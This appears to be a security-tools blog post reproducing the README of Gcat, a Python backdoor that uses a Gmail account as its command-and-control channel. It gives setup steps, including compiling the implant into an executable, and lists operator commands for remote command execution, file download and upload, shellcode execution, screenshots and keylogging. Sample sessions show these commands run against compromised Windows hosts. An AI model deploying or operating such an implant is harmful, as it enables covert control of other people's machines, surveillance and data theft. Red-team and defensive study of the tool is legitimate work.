Gcat is a stealthy Python based backdoor that uses Gmail as a command and control server. This project was inspired by the original PoC code from Benjamin Donnelly.
Also Read Sylkie – IPv6 Address Spoofing With The Neighbor Discovery Protocol
Setup Gcat
For this to work you need:
- A Gmail account (Use a dedicated account! Do not use your personal one!)
- Turn on “Allow less secure apps” under the security settings of the account
- You may also have to enable IMAP in the account settings
This repo contains two files:
gcat.pya script that’s used to enumerate and issue commands to available clientsimplant.pythe actual backdoor to deploy
In both files, edit the gmail_user and gmail_pwd variables with the username and password of the account you previously setup.
You’re probably going to want to compile implant.py into an executable using Pyinstaller.
Note: It’s recommended you compile implant.py using a 32bit Python installation
Usage
optional arguments:
-h, --help show this help message and exit
-v, --version show program's version number and exit
-id ID Client to target
-jobid JOBID Job id to retrieve
-list List available clients
-info Retrieve info on specified client
Commands to execute on an implant
-cmd CMD Execute a system command
-download PATH Download a file from a clients system
-upload SRC DST Upload a file to the clients system
-exec-shellcode FILE Execute supplied shellcode on a client
-screenshot Take a screenshot
-lock-screen Lock the clients screen
-force-checkin Force a check in
-start-keylogger Start keylogger
-stop-keylogger Stop keylogger
- Once you’ve deployed the backdoor on a couple of systems, you can check available clients using the list command:
#~ python gcat.py -list
f964f907-dfcb-52ec-a993-543f6efc9e13 Windows-8-6.2.9200-x86
90b2cd83-cb36-52de-84ee-99db6ff41a11 Windows-XP-5.1.2600-SP3-x86The output is a UUID string that uniquely identifies the system and the OS the implant is running on
- Let’s issue a command to an implant:
#~ python gcat.py -id 90b2cd83-cb36-52de-84ee-99db6ff41a11 -cmd 'ipconfig /all'
[*] Command sent successfully with jobid: SH3C4gvHere we are telling 90b2cd83-cb36-52de-84ee-99db6ff41a11 to execute ipconfig /all, the script then outputs the jobid that we can use to retrieve the output of that command
- Lets get the results!
#~ python gcat.py -id 90b2cd83-cb36-52de-84ee-99db6ff41a11 -jobid SH3C4gv
DATE: 'Tue, 09 Jun 2015 06:51:44 -0700 (PDT)'
JOBID: SH3C4gv
FG WINDOW: 'Command Prompt - C:\Python27\python.exe implant.py'
CMD: 'ipconfig /all'Windows IP Configuration
Host Name . . . . . . . . . . . . : unknown-2d44b52
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
-- SNIP --
- That’s the gist of it! But you can do much more as you can see from the usage of the script!














.png)

